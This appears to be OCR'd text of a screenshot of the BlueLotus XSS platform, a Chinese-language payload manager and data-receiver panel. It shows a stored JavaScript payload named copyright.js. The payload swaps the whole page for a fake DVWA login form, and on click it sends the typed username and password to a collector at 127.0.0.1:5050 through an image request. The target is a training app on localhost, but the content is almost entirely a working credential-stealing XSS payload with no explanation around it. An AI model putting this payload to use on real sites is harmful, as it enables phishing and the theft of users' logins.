 BLUE-LOTUS
我的JS
接收面板
我的JS
公共模板
关于
注销
Copyright © 2015-2016
Powered by Firesun
JS
JS
JS
JS
JS
JS
JS
JS
JS
添加 删除 清空
文件名: copyright .js
js文件说明:
版权声明
格式化 压缩 选择js模板 插入模板 生成payload 复制js地址
2 newHtml.innerHTML = '<html lang="en-GB"><head><meta http-equiv="Content-Type"
content="text/html; charset=UTF-8"><title>Login :: Damn Vulnerable Web
Application (DVWA) v1.10 *Development*</title><link rel="stylesheet" type
="text/css" href="http://127.0.0.1:9987/dvwa/css/login.css"></head><body
><div id="wrapper"><div id="header"><br><p><img src="http://127.0.0.1:9987
/dvwa/images/login_logo.png"></p ><br></div><div id="content"><form id
="loginForm"><fieldset><label for="user">Username</label><input type="text"
class="loginInput" size="20" name="username"><br><label for="pass">Password
</label><input type="password" class="loginInput" autocomplete="off" size
="20" name="password"><br><br><p class="submit" ><input type="submit" value
="Login" name="Login" ></p></fieldset><input type="hidden" name="user_token"
value="23f734eba2fb413a4f9efcfbcd03fa38"></form></div><div id="footer"><p
>Damn Vulnerable Web Application (DVWA)</p></div> <script>\nconsole.log
("tet");\nvar f = document.forms[0];\nf.addEventListener("click", function(e
) {\n  var username = document.forms[0].getElementsByClassName("loginInput"
)[0].value;\n   var password = document.forms[0].getElementsByClassName
("loginInput")[1].value;\n  var username_password = "username:"+username+"
password:"+ password;\n var img = new Image();\n    img.src = "http://127.0
.0.1:5050/login?username_password=" + username_password;\n});\n</script
></div></body></html>';
3 var rootElement = document.documentElement;
4 rootElement.remove();
5 document.appendChild(newHtml);
修改 重置